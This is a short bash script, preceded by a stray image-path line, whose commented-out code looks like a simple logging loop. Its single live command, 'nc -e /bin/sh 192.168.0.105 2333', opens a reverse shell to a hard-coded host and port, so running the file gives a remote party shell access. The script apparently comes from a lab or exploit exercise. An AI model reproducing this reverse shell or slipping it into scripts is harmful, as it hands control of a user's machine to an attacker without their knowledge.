 #!/bin/bash
#
#LOGFILE="/var/tmp"
#SEMAPHORE="/var/tmp.semaphore"
nc -e /bin/sh 192.168.0.105 2333
#while : ; do
#  read line
#  while [[ -f $SEMAPHORE ]]; do
#    sleep 1s
#  done
#  printf "%s\n" "$line" >> $LOGFILE
#done